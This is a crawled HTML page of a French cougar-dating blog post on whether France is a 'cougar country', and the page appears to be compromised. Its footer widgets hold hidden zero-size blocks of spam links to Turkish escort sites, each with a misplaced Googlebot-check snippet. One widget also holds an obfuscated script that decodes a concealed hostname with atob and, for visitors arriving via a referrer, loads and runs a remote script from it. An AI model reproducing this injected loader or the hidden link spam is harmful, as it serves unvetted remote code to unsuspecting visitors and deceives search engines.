

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maxicougar.com/france-pays-cougar/
body_size: 7919
content:
﻿<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name=viewport content="width=device-width, initial-scale=1">
<link rel="alternate" href="https://www.maxicougar.com" hreflang="fr" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.maxicougar.com/xmlrpc.php">
<title>La France : pays cougar par excellence ? &#8211; Maxicougar.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux" href="https://www.maxicougar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux des commentaires" href="https://www.maxicougar.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maxicougar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='west-bootstrap-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.maxicougar.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-style-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1' type='text/css' media='all' />
<style id='west-style-inline-css' type='text/css'>
.site-header {position: fixed;}
.site-header { background-color:#1C1E21;}
body, .widget a { color:#828282}
.site-footer, .footer-widgets { background-color:#1c1e21}

</style>
<link rel='stylesheet' id='west-body-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500italic%2C500&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-fontawesome-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/fonts/font-awesome.min.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.maxicougar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.maxicougar.com/wp-json/wp/v2/posts/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maxicougar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.maxicougar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.maxicougar.com/france-pays-cougar/" />
<link rel='shortlink' href='https://www.maxicougar.com/?p=323' />
<link rel="alternate" type="application/json+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Ffrance-pays-cougar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Ffrance-pays-cougar%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.maxicougar.com/wp-content/themes/cougar/js/html5shiv.js"></script>
<![endif]-->
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-270x270.png" />
<meta name="description" content="L’engouement pour le phénomène cougar reste fort dans l’hexagone. Et les femmes cougars françaises ont aussi un certain succès à l’international. Après les Etats-Unis, la France serait-elle la seconde patrie [&hellip;]">
<meta name="google-site-verification" content="-Q3vaAE7KR8GjqVVh7CmPW_awSas93M4Hjs4kug2SII" />
</head>
<body class="post-template-default single single-post postid-323 single-format-standard">
<a class="skip-main" href="#main">Aller au contenu principal</a>
<div id="page" class="hfeed site">
<nav class="nav">
  <ul>
    <li><a href="https://www.maxicougar.com">Inscription</a></li>
    <li><a href="https://www.maxicougar.com/connexion/">Connexion</a></li>
    <li><a href="https://www.maxicougar.com/blog/">Blog</a></li>
  </ul>
</nav>
<section id="bannerin">
  <div><a href="https://www.maxicougar.com"><img src="https://www.maxicougar.com/wp-content/themes/cougar/images/logo.png" id="logo" alt="Maxicougar.com" /></a></div>
</section>
<div id="content" class="site-content">
<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-323" class="post-323 post type-post status-publish format-standard has-post-thumbnail hentry category-blog clearfix">

			<div class="entry-thumb">
			<img width="450" height="425" src="https://www.maxicougar.com/wp-content/uploads/2016/08/francecougar-450x425.jpg" class="attachment-west-small-thumb size-west-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.maxicougar.com/wp-content/uploads/2016/08/francecougar-450x425.jpg 450w, https://www.maxicougar.com/wp-content/uploads/2016/08/francecougar-300x284.jpg 300w, https://www.maxicougar.com/wp-content/uploads/2016/08/francecougar.jpg 640w" sizes="(max-width: 450px) 100vw, 450px" />		</div>
		
	<header class="entry-header">
		<h1 class="entry-title">La France : pays cougar par excellence ?</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>L’engouement pour le phénomène cougar reste fort dans l’hexagone.</p>
<p>Et les femmes cougars françaises ont aussi un certain succès à l’international.</p>
<p>Après les Etats-Unis, la France serait-elle la seconde patrie cougar de référence ?</p>
<h2>Les femmes françaises ont adopté le terme cougar !</h2>
<p>Vous avez forcément déjà croisé une femme cougar !</p>
<ul>
<li>De nombreuses femmes françaises aiment <strong>l’idée d’être cougar</strong> &#8211; c’est-à-dire d’être des femmes qui restent suffisamment séduisantes pour plaire à des hommes plus jeunes.</li>
<li>Elles s’amusent de ce terme et n’hésitent pas <strong>à se comporter comme de vraies cougars</strong>.</li>
</ul>
<h2>Les cougars françaises ont la côte auprès des étrangers !</h2>
<p>Les cougars françaises plaisent aux étrangers !</p>
<p>Certes, les médias évoquent presque systématiquement le nom de stars américaines lorsqu’ils évoquent le phénomène cougar : Madonna, Demi Moore, Mariah Carey …</p>
<p>Mais les stars cougars françaises sont parfois citées elles aussi : Amanda Lear, Claire Chazal ou encore Laurence Ferrari.</p>
<p>Le concours Miss Cougar France bénéficie lui aussi d’une certaine notoriété à l’international.</p>
<p>Et j’ai envie de dire que les « french cougars » ont &#8211; à mon humble avis &#8211; une meilleure image que les cougars américaines …</p>
<p>Elles ont 40 ou plus mais elles restent belles, élégantes, séduisantes … Elles incarnent le charme à la française … Elles sont cultivées …</p>
<p>Il n’est donc pas étonnant que nos cougars plaisent aussi bien à l’étranger qu’aux étrangers qui viennent en France (touristes ou étudiants par exemple).</p>
<p>Bref, vous l’aurez compris, pour nous, les french cougars gagnent à être encore plus connues 🙂</p>
			</div><!-- .entry-content -->

    			

            <div class="socialshare aligncenter">
              <h4 class="aligncenter">Vous aimez ? Partagez l'amour !</h4>
              <ul class="icons aligncenter">
                <li><a class="icon fa-facebook" href="http://www.facebook.com/sharer.php?u=https://www.maxicougar.com/france-pays-cougar/" target="_blank"><span class="label">Facebook</span></a></li>
                <li><a class="icon fa-twitter" href="http://twitter.com/share?url=https://www.maxicougar.com/france-pays-cougar/&text=La France : pays cougar par excellence ?" target="_blank"><span class="label">Twitter</span></a></li>
                <li><a class="icon fa-tumblr" href="http://www.tumblr.com/share/link?url=https://www.maxicougar.com/france-pays-cougar/" target="_blank"><span class="label">Tumblt</span></a></li>
              </ul>
            </div>



</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.maxicougar.com/comment-faire-jouir-une-femme-conseils-experts/" rel="prev">Comment faire jouir une femme : les conseils de femmes expertes !</a></div><div class="nav-next"><a href="https://www.maxicougar.com/miss-cougar-france/" rel="next">Zoom sur le concours Miss Cougar France</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Annonces géolocalisées</h3>			<div class="textwidget"><div class="annoncescougar">
<div class="annoncescougargenre">Annonces de femmes cougars</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[sex_id]=1&s[age_min]=34&s[age_max]=48" charset="utf-8"></script> 
</div>
<div class="annoncescougar">
<div class="annoncescougargenre">Annonces de toy-boys</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[age_min]=20&s[sex_id]=2&s[age_max]=31" charset="utf-8"></script> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside></div><!-- #secondary -->


		</div>
	</div><!-- #content -->

			
	
	<div id="sidebar-footer" class="footer-widgets" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.maxicougar.com/a-propos-de-notre-site/">A propos de notre site</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.maxicougar.com/blog/">Blog</a>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="block-3" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://bayansehri.com" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-escort/18" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="http://bayansehri.com/Kategori/avcilar-escort/19" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="http://bayansehri.com/Kategori/esenyurt-escort/17" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="http://bayansehri.com/Kategori/mecidiyekoy-escort/22" rel="dofollow" title="mecidiyeköy escort">mecidiyeköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcelievler-escort/20" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="http://bayansehri.com/Kategori/arnavutkoy-escort/23" rel="dofollow" title="arnavutköy escort">arnavutköy escort</a>
<a href="http://bayansehri.com/Kategori/sirinevler-escort/24" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="http://bayansehri.com/Kategori/bagcilar-escort/27" rel="dofollow" title="bağcılar escort">bağcılar escort</a>
<a href="http://bayansehri.com/Kategori/bakirkoy-escort/28" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="http://bayansehri.com/Kategori/basaksehir-escort/29" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="http://bayansehri.com/Kategori/aksaray-escort/47" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="http://bayansehri.com/Kategori/atakoy-escort/48" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcesehir-escort/50" rel="dofollow" title="bahçeşehir escort">bahçeşehir escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-kapali-escort/60" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="http://bayansehri.com/Kategori/bayrampasa-escort/30" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-turbanli-escort/25" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/buyukcekmece-escort/34" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/esenler-escort/37" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="http://bayansehri.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="http://bayansehri.com/Kategori/halkali-escort/49" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="http://bayansehri.com/Kategori/kapali-escort/53" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://bayansehri.com/Kategori/kayasehir-escort/41" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="http://bayansehri.com/Kategori/kucukcekmece-escort/45" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/merter-escort/59" rel="dofollow" title="merter escort">merter escort</a>
<a href="http://bayansehri.com/Kategori/nisantasi-escort/52" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="http://bayansehri.com/Kategori/otele-gelen-escort/57" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="http://bayansehri.com/Kategori/sefakoy-escort/46" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="http://bayansehri.com/Kategori/sinirsiz-escort/56" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="http://bayansehri.com/Kategori/sultanbeyli-escort/51" rel="dofollow" title="sultanbeyli escort">sultanbeyli escort</a>
<a href="http://bayansehri.com/Kategori/turbanli-escort/55" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/tuyap-escort/38" rel="dofollow" title="tüyap escort">tüyap escort</a>
<a href="http://bayansehri.com/Kategori/zeytinburnu-escort/58" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
<a href="http://bayansehri.com/Kategori/yakuplu-escort/61" rel="dofollow" title="yakuplu escort">yakuplu escort</a>
</p></aside>				</div>
				
							<div class="sidebar-column col-md-4">
							<aside id="west-recent-posts-2" class="widget widget_recent_posts">		<h3 class="widget-title">Derniers articles</h3>		<ul>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/04/toyboy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/comment-trouver-une-femme-qui-a-de-lexperience-en-reel/">Comment trouver une femme qui a de l’expérience en réel ?</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/07/40-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/cougar-blues/">Cougar Blues</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2016/03/photo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/les-cougars-a-la-conquete-de-lhomme-objet/">Les cougars : à la conquête de l’homme objet</a>
								</div>
			</li>
				</ul>
		</aside><aside id="block-4" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>

<a href="https://avcilaravans2.com/" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-escort/8" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-bayan-escort/41" rel="dofollow" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-kapali-escort/42" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-turbanli-escort/43" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/istanbul-escort/30" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-escort/12" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-kapali-escort/45" rel="dofollow" title="esenyurt kapalı escort">esenyurt kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/bakirkoy-escort/4" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="https://avcilaravans2.com/Kategori/halkali-escort/18" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="https://avcilaravans2.com/Kategori/gaziosmanpasa-escort/16" rel="dofollow" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/bahcelievler-escort/3" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="https://avcilaravans2.com/Kategori/sirinevler-escort/40" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="https://avcilaravans2.com/Kategori/sisli-escort/21" rel="dofollow" title="şişli escort">şişli escort</a>
<a href="https://avcilaravans2.com/Kategori/atakoy-escort/29" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="https://avcilaravans2.com/Kategori/aksaray-escort/13" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="https://avcilaravans2.com/Kategori/anal-escort/33" rel="dofollow" title="anal escort">anal escort</a>
<a href="https://avcilaravans2.com/Kategori/basaksehir-escort/5" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/besiktas-escort/7" rel="dofollow" title="beşiktaş escort">beşiktaş escort</a>
<a href="https://avcilaravans2.com/Kategori/bayrampasa-escort/6" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/beyoglu-escort/9" rel="dofollow" title="beyoğlu escort">beyoğlu escort</a>
<a href="https://avcilaravans2.com/Kategori/buyukcekmece-escort/44" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/capa-escort/14" rel="dofollow" title="çapa escort">çapa escort</a>
<a href="https://avcilaravans2.com/Kategori/esenler-escort/11" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="https://avcilaravans2.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/ikitelli-escort/23" rel="dofollow" title="ikitelli escort">ikitelli escort</a>
<a href="https://avcilaravans2.com/Kategori/kapali-escort/35" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/kayasehir-escort/24" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/kucukcekmece-escort/19" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/sefakoy-escort/28" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="https://avcilaravans2.com/Kategori/merter-escort/26" rel="dofollow" title="merter escort">merter escort</a>
<a href="https://avcilaravans2.com/Kategori/nisantasi-escort/27" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="https://avcilaravans2.com/Kategori/otele-gelen-escort/38" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/sultangazi-escort/20" rel="dofollow" title="sultangazi escort">sultangazi escort</a>
<a href="https://avcilaravans2.com/Kategori/sinirsiz-escort/36" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="https://avcilaravans2.com/Kategori/taksim-escort/10" rel="dofollow" title="taksim escort">taksim escort</a>
<a href="https://avcilaravans2.com/Kategori/tesetturlu-escort/37" rel="dofollow" title="tesettürlü escort">tesettürlü escort</a>
<a href="https://avcilaravans2.com/Kategori/topkapi-escort/15" rel="dofollow" title="topkapı escort">topkapı escort</a>
<a href="https://avcilaravans2.com/Kategori/turbanli-escort/32" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/zeytinburnu-escort/22" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
</p></aside><aside id="block-6" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				
							<div class="sidebar-column col-md-4">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contact et infos</h3>			<div class="textwidget">Maxicougar est un site sérieux et transparent ! 
<ul>
<li><a href="https://www.maxicougar.com/site-cougar-gratuit-ou-payant/">Site de rencontre cougar gratuit ou payant ?</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/faq">Contact</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/cgu">CGU</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/legal">Mentions légales</a></li>
<li><a href="http://www.infoconso-multimedia.fr/">Support client</a></li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://timeagil.com/" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://timeagil.com/Kategori/anadolu-yakasi-escort/72" rel="dofollow" title="anadolu yakası escort">anadolu yakası escort</a>
<a href="http://timeagil.com/Kategori/umraniye-escort/66/" rel="dofollow" title="ümraniye escort">ümraniye escort</a>
<a href="http://timeagil.com/Kategori/maltepe-escort/65" rel="dofollow" title="maltepe escort">maltepe escort</a>
<a href="http://timeagil.com/Kategori/kadikoy-escort/67" rel="dofollow" title="kadıköy escort">kadıköy escort</a>
<a href="http://timeagil.com/Kategori/pendik-escort/64" rel="dofollow" title="pendik bayan">pendik bayan</a>
<a href="http://timeagil.com/Kategori/atasehir-escort/69" rel="dofollow" title="ataşehir escort">ataşehir escort</a>
